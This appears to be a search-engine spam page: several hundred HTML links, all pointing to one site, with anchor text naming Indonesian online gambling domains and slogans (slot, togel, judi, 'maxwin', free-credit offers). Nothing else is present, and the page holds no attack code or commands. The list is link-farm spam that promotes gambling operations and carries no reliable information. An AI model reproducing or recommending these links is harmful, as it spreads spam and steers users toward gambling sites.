<a href="https://stberry.com/">maha155win.site -</a>
<a href="https://stberry.com/">surya7778link.online -</a>
<a href="https://stberry.com/">joker822situsgacor.site -</a>
<a href="https://stberry.com/">mega188polo.site -</a>
<a href="https://stberry.com/">dorahoki88ori.online -</a>
<a href="https://stberry.com/">wd138freeregis30k.cyou -</a>
<a href="https://stberry.com/">nagacuan881.site -</a>
<a href="https://stberry.com/">prima177slot.online -</a>
<a href="https://stberry.com/">ayam788maxwin.online -</a>
<a href="https://stberry.com/">andara731.site -</a>
<a href="https://stberry.com/">alexistogelmicu.online -</a>
<a href="https://stberry.com/">surga888juta.site -</a>
<a href="https://stberry.com/">situs gacor mahjong--com.slot80.com</a>
<a href="https://stberry.com/">slot777jp100jt.site -</a>
<a href="https://stberry.com/">pgsoft250jt.site -</a>
<a href="https://stberry.com/">abutogelwin99.online -</a>
<a href="https://stberry.com/">nusa22slot.online -</a>
<a href="https://stberry.com/">sedayu899gac0r.online -</a>
<a href="https://stberry.com/">bentowin838.site -</a>
<a href="https://stberry.com/">tajir303win.online -</a>
<a href="https://stberry.com/">rupiahtotogel707.online -</a>
<a href="https://stberry.com/">macan369.online -</a>
<a href="https://stberry.com/">rafi88provip.online -</a>
<a href="https://stberry.com/">mekar11freelangsung30k.cyou -</a>
<a href="https://stberry.com/">asia1285rg.site -</a>
<a href="https://stberry.com/">pgslot200jt.site -</a>
<a href="https://stberry.com/">surya777h0k1.online -</a>
<a href="https://stberry.com/">wd268pastiwd.online -</a>
<a href="https://stberry.com/">bayitoto88bay.site -</a>
<a href="https://stberry.com/">raja166play.online -</a>
<a href="https://stberry.com/">indoslot718.online -</a>
<a href="https://stberry.com/">rupiahtoto10k.site -</a>
<a href="https://stberry.com/">satria1233vvip.online -</a>
<a href="https://stberry.com/">sakti138situsjepe.site -</a>
<a href="https://stberry.com/">preman696vvip.online -</a>
<a href="https://stberry.com/">asia200rg.site -</a>
<a href="https://stberry.com/">sengtoto123pro.online -</a>
<a href="https://stberry.com/">dewa889jp.online -</a>
<a href="https://stberry.com/">fufuslot835.online -</a>
<a href="https://stberry.com/">surga11freelangsung30k.cyou -</a>
<a href="https://stberry.com/">vegas899ori.online -</a>
<a href="https://stberry.com/">lineslot88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">badak178lg.site -</a>
<a href="https://stberry.com/">megawin117sl0tgac0r.site -</a>
<a href="https://stberry.com/">alexis177togel.site -</a>
<a href="https://stberry.com/">pgsoft979max.site -</a>
<a href="https://stberry.com/">sedayu88top.online -</a>
<a href="https://stberry.com/">macau300sl0t.site -</a>
<a href="https://stberry.com/">lazawin869topcer.online -</a>
<a href="https://stberry.com/">zeus138bca.online -</a>
<a href="https://stberry.com/">agb99freejoin30k.cyou -</a>
<a href="https://stberry.com/">gigasl0t101.online -</a>
<a href="https://stberry.com/">mega188ws.site -</a>
<a href="https://stberry.com/">dorahoki898.online -</a>
<a href="https://stberry.com/">olympus101win.site -</a>
<a href="https://stberry.com/">kasksustoto871.site -</a>
<a href="https://stberry.com/">jitu99freejoin30k.cyou -</a>
<a href="https://stberry.com/">situsgacor166pastijp.site -</a>
<a href="https://stberry.com/">asia200now.online -</a>
<a href="https://stberry.com/">bento4dana.online -</a>
<a href="https://stberry.com/">permata4depoh.site -</a>
<a href="https://stberry.com/">lotus799sl0t.online -</a>
<a href="https://stberry.com/">minitoto232.site -</a>
<a href="https://stberry.com/">indobet22pro.online -</a>
<a href="https://stberry.com/">nusa288vip.online -</a>
<a href="https://stberry.com/">rtp555situsjepe.site -</a>
<a href="https://stberry.com/">dewa878sl0t.online -</a>
<a href="https://stberry.com/">slotbig89.online -</a>
<a href="https://stberry.com/">apigacor77win.online -</a>
<a href="https://stberry.com/">wdbos955hoki.site -</a>
<a href="https://stberry.com/">lotus4dgac0r.site -</a>
<a href="https://stberry.com/">nagaslot777freelangsung30k.cyou -</a>
<a href="https://stberry.com/">spaceman10k.site -</a>
<a href="https://stberry.com/">judiresmiduren777real.space -</a>
<a href="https://stberry.com/">vip555gcr.site -</a>
<a href="https://stberry.com/">wd99lancar.online -</a>
<a href="https://stberry.com/">jandaslot899linkjp.site -</a>
<a href="https://stberry.com/">slotidrhoki138mantap.online -</a>
<a href="https://stberry.com/">limatogel123vip.online -</a>
<a href="https://stberry.com/">duniaslot837.online -</a>
<a href="https://stberry.com/">nagawin111situsgacor.site -</a>
<a href="https://stberry.com/">jackpot108rg.online -</a>
<a href="https://stberry.com/">naga343.site -</a>
<a href="https://stberry.com/">maxwinpege355.online -</a>
<a href="https://stberry.com/">tokekwin88jepe.online -</a>
<a href="https://stberry.com/">garuda356pastibayar.site -</a>
<a href="https://stberry.com/">garuda377vip.online -</a>
<a href="https://stberry.com/">situsdewazeus33depo.online -</a>
<a href="https://stberry.com/">mahjongjitu88.site -</a>
<a href="https://stberry.com/">bobatoto42ice.online -</a>
<a href="https://stberry.com/">bobatoto89s.online -</a>
<a href="https://stberry.com/">bobatoto108vip.online -</a>
<a href="https://stberry.com/">badak179gac0r.online -</a>
<a href="https://stberry.com/">nenektogel4djpmax.online -</a>
<a href="https://stberry.com/">djarumtotowd.site -</a>
<a href="https://stberry.com/">papua4dsl0t.site -papua4dgac0r-</a>
<a href="https://stberry.com/">candu123can.site -akunvvip-</a>
<a href="https://stberry.com/">nirwana333situsgacor.site -</a>
<a href="https://stberry.com/">nirwana88freeregis30k.cyou -</a>
<a href="https://stberry.com/">gatotkaca123zeus.site -</a>
<a href="https://stberry.com/">sbobetpg788.online -</a>
<a href="https://stberry.com/">bandar355jepe.site -</a>
<a href="https://stberry.com/">jin33pro.site -</a>
<a href="https://stberry.com/">slottotoslot100.com -</a>
<a href="https://stberry.com/">gemoy88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">sebat77cuan.online -</a>
<a href="https://stberry.com/">nobita138ta.site -nobita138group-</a>
<a href="https://stberry.com/">emon278pastiwd.site -</a>
<a href="https://stberry.com/">lebah55gcr.online -</a>
<a href="https://stberry.com/">lego138win.online -</a>
<a href="https://stberry.com/">lego138go.site -lego138group-</a>
<a href="https://stberry.com/">super351play.online -</a>
<a href="https://stberry.com/">nusantarapg788.online -</a>
<a href="https://stberry.com/">nusa366win.online -</a>
<a href="https://stberry.com/">dewi1181baru.online -</a>
<a href="https://stberry.com/">link slot mahjong--pp(rajadewa138.com)</a>
<a href="https://stberry.com/">link gacor mahjong--pp(rajadewa138.com)</a>
<a href="https://stberry.com/">linkcuan202.online -</a>
<a href="https://stberry.com/">hokiwin96.online -</a>
<a href="https://stberry.com/">lapak166hokiterus.site -</a>
<a href="https://stberry.com/">sengtoto108vip.online -</a>
<a href="https://stberry.com/">sengtotowin99.online -</a>
<a href="https://stberry.com/">sengtoto123vip.online -</a>
<a href="https://stberry.com/">hujanwin88gac0r.site -sl0thujanwin-</a>
<a href="https://stberry.com/">juara822gacor.site -</a>
<a href="https://stberry.com/">slot777menang50jt.online -</a>
<a href="https://stberry.com/">slotwinmudah99.online -</a>
<a href="https://stberry.com/">slot888jamingac0r.online -</a>
<a href="https://stberry.com/">warisan138w1n.online -</a>
<a href="https://stberry.com/">raja88gacorbersama.online -</a>
<a href="https://stberry.com/">slot777win300juta.online -</a>
<a href="https://stberry.com/">multibet88bonus.site -</a>
<a href="https://stberry.com/">musang178vm.site -</a>
<a href="https://stberry.com/">raja8877.online -</a>
<a href="https://stberry.com/">cinasipit88w1n.online -</a>
<a href="https://stberry.com/">mantra888w1n.online -</a>
<a href="https://stberry.com/">slot777judisl0t.space -</a>
<a href="https://stberry.com/">hoki178ki.site -</a>
<a href="https://stberry.com/">olxslot52cap.lol -</a>
<a href="https://stberry.com/">raja877linkjepe.site -</a>
<a href="https://stberry.com/">hoki234freelangsung30k.cyou -</a>
<a href="https://stberry.com/">rolex878w1n.online -</a>
<a href="https://stberry.com/">888slotjepe20jt.site -</a>
<a href="https://stberry.com/">olxslot339.site -</a>
<a href="https://stberry.com/">situsgacormudahjp77.online -</a>
<a href="https://stberry.com/">alexistogel79win.online -</a>
<a href="https://stberry.com/">rajacuan1gas.site -</a>
<a href="https://stberry.com/">megawins858.online -</a>
<a href="https://stberry.com/">gengtoto176.online -</a>
<a href="https://stberry.com/">slot888mahj0ng88.space -</a>
<a href="https://stberry.com/">kpktotogel112.online -</a>
<a href="https://stberry.com/">rajalangit77w1n.online -</a>
<a href="https://stberry.com/">rajacuan1red.site -</a>
<a href="https://stberry.com/">jutawanbetspro.online -</a>
<a href="https://stberry.com/">megawinsbet80.online -</a>
<a href="https://stberry.com/">soju88maxlink.site -</a>
<a href="https://stberry.com/">tante778w1n.online -</a>
<a href="https://stberry.com/">panen88mudahjepee.online -</a>
<a href="https://stberry.com/">raja500maxwin.site -</a>
<a href="https://stberry.com/">koko5000maxwin20jt.online -</a>
<a href="https://stberry.com/">buaya139hoki.online -</a>
<a href="https://stberry.com/">sky778jepee.online -</a>
<a href="https://stberry.com/">rajacuan1okeh.site -</a>
<a href="https://stberry.com/">alexistoto321d.site -</a>
<a href="https://stberry.com/">bento4dw1n.online -</a>
<a href="https://stberry.com/">botak123freelangsung30k.cyou -</a>
<a href="https://stberry.com/">mekar11cair.site -</a>
<a href="https://stberry.com/">mawar500freelangsung30k.cyou -</a>
<a href="https://stberry.com/">rogtoto878.online -</a>
<a href="https://stberry.com/">777slotjepe20jt.site -</a>
<a href="https://stberry.com/">888sl0tzeus9.space -</a>
<a href="https://stberry.com/">777judisl0t.space -</a>
<a href="https://stberry.com/">zeus138evo.site -</a>
<a href="https://stberry.com/">mpo888jpdong.site -</a>
<a href="https://stberry.com/">mpo85indowin.online -</a>
<a href="https://stberry.com/">olxtotomicu.online -</a>
<a href="https://stberry.com/">situscuan707.online -</a>
<a href="https://stberry.com/">panen138kasihbonus.com -</a>
<a href="https://stberry.com/">kaskustoto28x.site -</a>
<a href="https://stberry.com/">ceri166wdbos.online -</a>
<a href="https://stberry.com/">jablay123freelangsung30k.cyou -</a>
<a href="https://stberry.com/">slot138spesial.com -</a>
<a href="https://stberry.com/">homebet88megawin.site -</a>
<a href="https://stberry.com/">mpo2121free30k.cyou -</a>
<a href="https://stberry.com/">judislot770.online -</a>
<a href="https://stberry.com/">pgbos811win.online -</a>
<a href="https://stberry.com/">situsgacor875n.site -</a>
<a href="https://stberry.com/">mahjongwd10juta.online -</a>
<a href="https://stberry.com/">mawar200maxwin.site -</a>
<a href="https://stberry.com/">batmanslot838.online -</a>
<a href="https://stberry.com/">batmanslot822.online -</a>
<a href="https://stberry.com/">prada55hoki.online -</a>
<a href="https://stberry.com/">toto731win.online -</a>
<a href="https://stberry.com/">ninja167.online -</a>
<a href="https://stberry.com/">mpo258maxwin.site -</a>
<a href="https://stberry.com/">mpo21212jp.site -</a>
<a href="https://stberry.com/">tambang1001asli.online -</a>
<a href="https://stberry.com/">juragan100sl0t.site -</a>
<a href="https://stberry.com/">planetwin838.site -</a>
<a href="https://stberry.com/">waktogel01.online -</a>
<a href="https://stberry.com/">opaltogelwin99jp.online -</a>
<a href="https://stberry.com/">sangkarbetting.online -</a>
<a href="https://stberry.com/">omtogelfreelangsung30k.cyou -</a>
<a href="https://stberry.com/">situs2025maxwin.online -</a>
<a href="https://stberry.com/">barista1881jp.site -</a>
<a href="https://stberry.com/">depo10kgac0r.space -</a>
<a href="https://stberry.com/">dolantogelmicu.online -</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp.com</a>
<a href="https://stberry.com/">rajawali556w1n.online -</a>
<a href="https://stberry.com/">rawit77win.online -</a>
<a href="https://stberry.com/">badakslotfree30k.cyou -</a>
<a href="https://stberry.com/">gtatogel33.online -</a>
<a href="https://stberry.com/">dewaslot88win.online -</a>
<a href="https://stberry.com/">kingdomtoto88linkwd80jt.online -</a>
<a href="https://stberry.com/">toto303sg.online -</a>
<a href="https://stberry.com/">becekwinfreelangsung30k.cyou -</a>
<a href="https://stberry.com/">king889w1n.online -</a>
<a href="https://stberry.com/">cabe169win.online -</a>
<a href="https://stberry.com/">jnt778w1n.online -</a>
<a href="https://stberry.com/">megawheelhago66.online -</a>
<a href="https://stberry.com/">toto12hoki.online -</a>
<a href="https://stberry.com/">dewi828.online -</a>
<a href="https://stberry.com/">batoto878jepe.online -</a>
<a href="https://stberry.com/">mpo7777.site -</a>
<a href="https://stberry.com/">barista188resmi.site -</a>
<a href="https://stberry.com/">usaha188wedee.online -</a>
<a href="https://stberry.com/">kompak166play.online -</a>
<a href="https://stberry.com/">rupiah771g4c0r.site -</a>
<a href="https://stberry.com/">pulauwin895.online -</a>
<a href="https://stberry.com/">texaspokerx100.space -</a>
<a href="https://stberry.com/">link gacor mahjong--com.slot80.com</a>
<a href="https://stberry.com/">royaltoto66jp.online -</a>
<a href="https://stberry.com/">dolar188w1n.online -</a>
<a href="https://stberry.com/">emon707jp.site -</a>
<a href="https://stberry.com/">tokekwin88tokek.site -tokeksl0tgac0r-</a>
<a href="https://stberry.com/">dewa138fix.com -</a>
<a href="https://stberry.com/">dewa899jp.online -</a>
<a href="https://stberry.com/">dewi11gas.online -</a>
<a href="https://stberry.com/">danatoto77n.site -</a>
<a href="https://stberry.com/">cun88sl0t.online -</a>
<a href="https://stberry.com/">dewi11betsu.online -</a>
<a href="https://stberry.com/">dewi217vip.site -</a>
<a href="https://stberry.com/">dewi11gacor99.online -</a>
<a href="https://stberry.com/">rupiahtotogel709.online -</a>
<a href="https://stberry.com/">pasarslot808.online -</a>
<a href="https://stberry.com/">taipan3388freelangsung30k.cyou -</a>
<a href="https://stberry.com/">linkjepe5000.online -</a>
<a href="https://stberry.com/">situstergacor809.online -</a>
<a href="https://stberry.com/">linkmaxwin121.online -</a>
<a href="https://stberry.com/">linktergacor118.online -</a>
<a href="https://stberry.com/">satria1234good.online -</a>
<a href="https://stberry.com/">maha261win.online -</a>
<a href="https://stberry.com/">musang227jepe.online -</a>
<a href="https://stberry.com/">joker110win.online -</a>
<a href="https://stberry.com/">kingdomtoto262.site -</a>
<a href="https://stberry.com/">kingdomtoto989wd5jt.space -</a>
<a href="https://stberry.com/">megawins128.online -</a>
<a href="https://stberry.com/">megawin766situsjepe.site -</a>
<a href="https://stberry.com/">megawins887ori.online -</a>
<a href="https://stberry.com/">slot gacor mahjong--pg(slot80.com)</a>
<a href="https://stberry.com/">slot gacor mahjong--rajahoki123.com</a>
<a href="https://stberry.com/">slot gacor mahjong --(tante777)</a>
<a href="https://stberry.com/">slot gacor mahjong--slot80</a>
<a href="https://stberry.com/">slot gacor mahjong--pg(rajadewa)</a>
<a href="https://stberry.com/">slotespresso988.online -</a>
<a href="https://stberry.com/">slotgac0r138jepe.online -</a>
<a href="https://stberry.com/">slotrajadewagokil.online -</a>
<a href="https://stberry.com/">slotautojepe50jt.online -</a>
<a href="https://stberry.com/">situshokimudahjp80jt.online -</a>
<a href="https://stberry.com/">situsgacor138jepe.online -</a>
<a href="https://stberry.com/">situsgacor500jepe.site -</a>
<a href="https://stberry.com/">situscuan611.online -</a>
<a href="https://stberry.com/">situsgacorh566.online-</a>
<a href="https://stberry.com/">pragmatic11win.online -</a>
<a href="https://stberry.com/">pragmaticgacorah.online -top-</a>
<a href="https://stberry.com/">pragmatic305max.online -top-</a>
<a href="https://stberry.com/">dewi11diq.site -</a>
<a href="https://stberry.com/">dewi11hb.site -</a>
<a href="https://stberry.com/">dewi376top.online -</a>
<a href="https://stberry.com/">dewi11pop.com -</a>
<a href="https://stberry.com/">naga316autowin.online -</a>
<a href="https://stberry.com/">naga800situshoki.site -</a>
<a href="https://stberry.com/">betcash311.site -</a>
<a href="https://stberry.com/">betcash303bonus30k.cyou -</a>
<a href="https://stberry.com/">bentowin155.site -</a>
<a href="https://stberry.com/">beton803jp.online -</a>
<a href="https://stberry.com/">pulaujudol808.online -</a>
<a href="https://stberry.com/">padangtoto108bs.site -</a>
<a href="https://stberry.com/">buaya117jp.online -</a>
<a href="https://stberry.com/">olxslot311.site -</a>
<a href="https://stberry.com/">alexis111situshoki.site -</a>
<a href="https://stberry.com/">alexis331togel.site -</a>
<a href="https://stberry.com/">alexistoto32d.site -</a>
<a href="https://stberry.com/">asia200cc.site -</a>
<a href="https://stberry.com/">miami4dbonus30k.cyou -</a>
<a href="https://stberry.com/">ziatogeljpe99.online -</a>
<a href="https://stberry.com/">rajatogel77jp.online -</a>
<a href="https://stberry.com/">rajatogel3d.store -</a>
<a href="https://stberry.com/">mahjong999situshoki.site -</a>
<a href="https://stberry.com/">mahjongbig788.online -</a>
<a href="https://stberry.com/">mahjong880hoki.site -</a>
<a href="https://stberry.com/">musang178em.site -</a>
<a href="https://stberry.com/">musang178box.space -</a>
<a href="https://stberry.com/">koitoto248.online -</a>
<a href="https://stberry.com/">koitoto221a.site -</a>
<a href="https://stberry.com/">rupiahtotogel108.online -</a>
<a href="https://stberry.com/">panda887hoki.online -</a>
<a href="https://stberry.com/">pucuk4dto.site -</a>
<a href="https://stberry.com/">pompa136.online -</a>
<a href="https://stberry.com/">rezekitoto369vip.online -</a>
<a href="https://stberry.com/">rejeki808jepe.online -</a>
<a href="https://stberry.com/">singa222cuan.online -</a>
<a href="https://stberry.com/">gacor8000wins.site -</a>
<a href="https://stberry.com/">duniaslot877.online -</a>
<a href="https://stberry.com/">slotgacors889.online -</a>
<a href="https://stberry.com/">slotgacor222jp.space -</a>
<a href="https://stberry.com/">situstergacor898.online -</a>
<a href="https://stberry.com/">situstergacor812.online -</a>
<a href="https://stberry.com/">situsgacorh566.online -</a>
<a href="https://stberry.com/">situs gacor mahjong--galaxy77.com</a>
<a href="https://stberry.com/">situsgacor798.online -</a>
<a href="https://stberry.com/">situs gacors --at(raja138)</a>
<a href="https://stberry.com/">jackpot108wl.online -</a>
<a href="https://stberry.com/">musang178cc.site -</a>
<a href="https://stberry.com/">musang188mxwn.online -</a>
<a href="https://stberry.com/">rajabandota1gacor.online -</a>
<a href="https://stberry.com/">rajacairni88.online -</a>
<a href="https://stberry.com/">rajasloters.online -</a>
<a href="https://stberry.com/">mawar700jepe.site -</a>
<a href="https://stberry.com/">mawartotogel163.online -</a>
<a href="https://stberry.com/">mawartotowin88hoki.online -</a>
<a href="https://stberry.com/">nanastoto69lux.online -</a>
<a href="https://stberry.com/">nanastoto88gaspol.site -</a>
<a href="https://stberry.com/">luna181toto.online -</a>
<a href="https://stberry.com/">nirwana100megawin.site -</a>
<a href="https://stberry.com/">nirwana88dapat30k.cyou -</a>
<a href="https://stberry.com/">judislot272.online -</a>
<a href="https://stberry.com/">judol755gacor.site -</a>
<a href="https://stberry.com/">maxwinhi788.online -</a>
<a href="https://stberry.com/">nona4djpmax.online -</a>
<a href="https://stberry.com/">lucky779.online -</a>
<a href="https://stberry.com/">pgsoft978max.site -</a>
<a href="https://stberry.com/">newslot808.online -</a>
<a href="https://stberry.com/">nenek828sl0t.online -</a>
<a href="https://stberry.com/">dana100situsjp.site -</a>
<a href="https://stberry.com/">dewaslot88jp.online -</a>
<a href="https://stberry.com/">mantra88linkgac0r.site -</a>
<a href="https://stberry.com/">garuda179win.online -</a>
<a href="https://stberry.com/">mega188hex.cfd -</a>
<a href="https://stberry.com/">winn877.online -</a>
<a href="https://stberry.com/">slotjp166.online -hoki</a>
<a href="https://stberry.com/">slot777jaminwede.online -</a>
<a href="https://stberry.com/">badakvip111.online -</a>
<a href="https://stberry.com/">badak178pek.world -</a>
<a href="https://stberry.com/">badak177hk.online -</a>
<a href="https://stberry.com/">alexistogel68axo.world -</a>
<a href="https://stberry.com/">online1388vip.online -</a>
<a href="https://stberry.com/">slotokowin99.online -</a>
<a href="https://stberry.com/">empire88bonus30k.cyou -</a>
<a href="https://stberry.com/">indoslot727.online -</a>
<a href="https://stberry.com/">tokekwin88ok.online -</a>
<a href="https://stberry.com/">domino111linkhoki.site -</a>
<a href="https://stberry.com/">mahjongjepe777.online -</a>
<a href="https://stberry.com/">duniaslot878.online -</a>
<a href="https://stberry.com/">bet1888jp.online -</a>
<a href="https://stberry.com/">rogtoto133.online -</a>
<a href="https://stberry.com/">hujantoto88mxwin.site -</a>
<a href="https://stberry.com/">sensasi777dapat30k.cyou -</a>
<a href="https://stberry.com/">kpktotogel116.online -</a>
<a href="https://stberry.com/">surya898pro.online -</a>
<a href="https://stberry.com/">congtogel86cri.online -</a>
<a href="https://stberry.com/">paris777hoki.online -</a>
<a href="https://stberry.com/">asia200wd.site -</a>
<a href="https://stberry.com/">pakde4ddapat30k.cyou -</a>
<a href="https://stberry.com/">slottokowin99.online -</a>
<a href="https://stberry.com/">mawartotowin88.site -</a>
<a href="https://stberry.com/">berlian889gcr.site -</a>
<a href="https://stberry.com/">empire988wins.online -</a>
<a href="https://stberry.com/">raja373win.online -</a>
<a href="https://stberry.com/">kapten808sl0t.online -</a>
<a href="https://stberry.com/">homebet88gac0r.online -</a>
<a href="https://stberry.com/">raja300sl0tjepe.site -</a>
<a href="https://stberry.com/">slotpastimenang50jt.online -</a>
<a href="https://stberry.com/">indocair17join.online -</a>
<a href="https://stberry.com/">janda111linkgac0r.site -</a>
<a href="https://stberry.com/">kaostogel88.online -</a>
<a href="https://stberry.com/">wdbos110ori.online -</a>
<a href="https://stberry.com/">joyslot808.online -</a>
<a href="https://stberry.com/">asia200sl0t.online -</a>
<a href="https://stberry.com/">paris88megawin.online -</a>
<a href="https://stberry.com/">sakti100maxwin.site -</a>
<a href="https://stberry.com/">poker878win.online -</a>
<a href="https://stberry.com/">tante777bonus30k.cyou -</a>
<a href="https://stberry.com/">bunga711hoki.online -</a>
<a href="https://stberry.com/">kings128free30k.cyou -</a>
<a href="https://stberry.com/">qris138hoki.online -</a>
<a href="https://stberry.com/">bosvip818.site -</a>
<a href="https://stberry.com/">koko5009sl0t.online -</a>
<a href="https://stberry.com/">spacemanwd777.site -</a>
<a href="https://stberry.com/">slotidrhoki138gas.online -</a>
<a href="https://stberry.com/">bunga722jepe.online -</a>
<a href="https://stberry.com/">hujantoto33.online -</a>
<a href="https://stberry.com/">indocair54sky.online -</a>
<a href="https://stberry.com/">bonanza320bet.online -</a>
<a href="https://stberry.com/">indoslot303dapat30k.cyou -</a>
<a href="https://stberry.com/">ompong1880dpr.site -</a>
<a href="https://stberry.com/">wdbos999situshoki.site -</a>
<a href="https://stberry.com/">luxury155jepe.site -</a>
<a href="https://stberry.com/">ompong188jp.online -</a>
<a href="https://stberry.com/">starwin88dapat30k.cyou -</a>
<a href="https://stberry.com/">judislot525.online -</a>
<a href="https://stberry.com/">tante778sl0t.online -</a>
<a href="https://stberry.com/">judi632cuan.online -</a>
<a href="https://stberry.com/">judi560win.online -</a>
<a href="https://stberry.com/">bandar900situshoki.site -</a>
<a href="https://stberry.com/">depobos009cuan.online -</a>
<a href="https://stberry.com/">beton808jepe.online -</a>
<a href="https://stberry.com/">dewicair30jt.online -</a>
<a href="https://stberry.com/">rakyatjp177.online -</a>
<a href="https://stberry.com/">spaceman368max.online -</a>
<a href="https://stberry.com/">jonitogel178.online -</a>
<a href="https://stberry.com/">angkasakti100sl0t.site -</a>
<a href="https://stberry.com/">juara177megawin.site -</a>
<a href="https://stberry.com/">raja88jpbonus30k.cyou -</a>
<a href="https://stberry.com/">bimabets885.online -</a>
<a href="https://stberry.com/">toto776win.online -</a>
<a href="https://stberry.com/">cipit88promax.online -</a>
<a href="https://stberry.com/">surga19supergacor.online -</a>
<a href="https://stberry.com/">pulaujudol818.online -</a>
<a href="https://stberry.com/">situsgacor888hoki.site -</a>
<a href="https://stberry.com/">okta828.online -</a>
<a href="https://stberry.com/">ratu77free30k.cyou -</a>
<a href="https://stberry.com/">pakde4dpro.online -</a>
<a href="https://stberry.com/">raja262win.online -</a>
<a href="https://stberry.com/">slot888linkgac0r.site -</a>
<a href="https://stberry.com/">alexis100sl0thoki.site -</a>
<a href="https://stberry.com/">protogeljpe99.online -</a>
<a href="https://stberry.com/">megawins129.online -</a>
<a href="https://stberry.com/">situscuanmudah60jt.online -</a>
<a href="https://stberry.com/">ratu811jaminjp.site -</a>
<a href="https://stberry.com/">jackpotb0ssini.online -</a>
<a href="https://stberry.com/">domino100situsgac0r.site -</a>
<a href="https://stberry.com/">surga19jackp0t.online -</a>
<a href="https://stberry.com/">surga19resmi.online -</a>
<a href="https://stberry.com/">ajaib889pro.online -</a>
<a href="https://stberry.com/">poker789bet.online -</a>
<a href="https://stberry.com/">alexis338toto.online -</a>
<a href="https://stberry.com/">mawartotogel167.online -</a>
<a href="https://stberry.com/">sultantotojpe99.online -</a>
<a href="https://stberry.com/">dewa886jp.online -</a>
<a href="https://stberry.com/">jackpot108gac0r.online -</a>
<a href="https://stberry.com/">zeus660gacor.online -</a>
<a href="https://stberry.com/">alexistogel378pro.online -</a>
<a href="https://stberry.com/">luxury138gcr.site -</a>
<a href="https://stberry.com/">slotjp166.online -</a>
<a href="https://stberry.com/">slotrajadewa1338.online -</a>
<a href="https://stberry.com/">olxtoto778cuan.online -</a>
<a href="https://stberry.com/">olxtoto585win.online -</a>
<a href="https://stberry.com/">olxtoto4dgas.site -</a>
<a href="https://stberry.com/">kpktotogel115.online -</a>
<a href="https://stberry.com/">kpktoto4d.site -</a>
<a href="https://stberry.com/">slotrajadewaspace.online -</a>
<a href="https://stberry.com/">situsdewazeus33login.online -</a>
<a href="https://stberry.com/">badakbet117.online -</a>
<a href="https://stberry.com/">badak172jaminwd.online -</a>
<a href="https://stberry.com/">hondatoto88maxw1n.site -</a>
<a href="https://stberry.com/">hondatoto77bni.online -</a>
<a href="https://stberry.com/">hondatoto2d.site -</a>
<a href="https://stberry.com/">bandungtoto120.site -</a>
<a href="https://stberry.com/">rogtoto77vip.online -</a>
<a href="https://stberry.com/">rogtoto122.online -</a>
<a href="https://stberry.com/">maha271win.online -</a>
<a href="https://stberry.com/">spaceman678pg.online -</a>
<a href="https://stberry.com/">spaceman662hoki.online -top-</a>
<a href="https://stberry.com/">spaceman368max.online -top-</a>
<a href="https://stberry.com/">rejeki889jepe.online -</a>
<a href="https://stberry.com/">ruby8000bonus30k.cyou -</a>
<a href="https://stberry.com/">berlian889gcr.site -berlian889slt-</a>
<a href="https://stberry.com/">linktergacor119.online -</a>
<a href="https://stberry.com/">linksurga567.online -</a>
<a href="https://stberry.com/">linkwd100jt.space -</a>
<a href="https://stberry.com/">parlay456.online -</a>
<a href="https://stberry.com/">bonus108jp.online -</a>
<a href="https://stberry.com/">pulitoto77join.online -</a>
<a href="https://stberry.com/">rajasloto123vip.site -</a>
<a href="https://stberry.com/">rakyatjp122.site -</a>
<a href="https://stberry.com/">ajaib88gac0r.site -ajaib88sl0t-</a>
<a href="https://stberry.com/">paris777maxwin.online -</a>
<a href="https://stberry.com/">paris707jpe.online -</a>
<a href="https://stberry.com/">paris88dana.online -</a>
<a href="https://stberry.com/">juragan818superjp.online -</a>
<a href="https://stberry.com/">juragan966maxwin.online -</a>
<a href="https://stberry.com/">evostoto62key.site -</a>
<a href="https://stberry.com/">indocari71now.world -</a>
<a href="https://stberry.com/">cair311vip.online -</a>
<a href="https://stberry.com/">cair771hoki.online -</a>
<a href="https://stberry.com/">sebat727.online -</a>
<a href="https://stberry.com/">zoro333autowin.site -</a>
<a href="https://stberry.com/">rawit112win.online -</a>
<a href="https://stberry.com/">rawit77pastijp.online -</a>
<a href="https://stberry.com/">777hokihoki77.space -</a>
<a href="https://stberry.com/">888slotmudahmaxwin.site -</a>
<a href="https://stberry.com/">angkasa138maxw1n.site -top-</a>
<a href="https://stberry.com/">garuda212win.online -</a>
<a href="https://stberry.com/">sbobethigh788.online -</a>
<a href="https://stberry.com/">sbobet877jepe.online -</a>
<a href="https://stberry.com/">wajik777dapat30k.cyou -</a>
<a href="https://stberry.com/">poker707casino.online -</a>
<a href="https://stberry.com/">poker878win.online -wd50jt-</a>
<a href="https://stberry.com/">joker511win.online -</a>
<a href="https://stberry.com/">joker711vip.online -</a>
<a href="https://stberry.com/">joker999situshoki.site -</a>
<a href="https://stberry.com/">joker123dunia.com -</a>
<a href="https://stberry.com/">jackpotb0ssini.online -top-</a>
<a href="https://stberry.com/">sgcwin823.site -</a>
<a href="https://stberry.com/">vw1089wedee.online -</a>
<a href="https://stberry.com/">vw1068.site -</a>
<a href="https://stberry.com/">vip555hh.site -</a>
<a href="https://stberry.com/">vip555hex.online -</a>
<a href="https://stberry.com/">vip555gc0r.online -</a>
<a href="https://stberry.com/">vip555jackp0t.online -</a>
<a href="https://stberry.com/">yes711gac0r.space -</a>
<a href="https://stberry.com/">yes775rg.site -</a>
<a href="https://stberry.com/">bomslot777.online -</a>
<a href="https://stberry.com/">deposit19bet.online -</a>
<a href="https://stberry.com/">deposit19qris.online -</a>
<a href="https://stberry.com/">depobos78sky.online -</a>
<a href="https://stberry.com/">depobos117win.online -</a>
<a href="https://stberry.com/">depobosjpe99.online -</a>
<a href="https://stberry.com/">wd288jaminwin.site -</a>
<a href="https://stberry.com/">wd288pastiwd.site -</a>
<a href="https://stberry.com/">wdbos361hoki.online -</a>
<a href="https://stberry.com/">wdbosjpe99.online -</a>
<a href="https://stberry.com/">wdbos888maxwin.site -</a>
<a href="https://stberry.com/">bangkit69gcr.site -bangkit69maxwin-</a>
<a href="https://stberry.com/">royalwd11.online -</a>
<a href="https://stberry.com/">royalcuan77.online -</a>
<a href="https://stberry.com/">ovoslot806.online -</a>
<a href="https://stberry.com/">gopay88sl0t.site -</a>
<a href="https://stberry.com/">gopay309max.online -top-</a>
<a href="https://stberry.com/">prada909jp.online -</a>
<a href="https://stberry.com/">prada898jepe.online -</a>
<a href="https://stberry.com/">prada55gac0r.site -</a>
<a href="https://stberry.com/">pragmatic625gacor.online -win-</a>
<a href="https://stberry.com/">pgbos118win.online -</a>
<a href="https://stberry.com/">pgbos119win.online -</a>
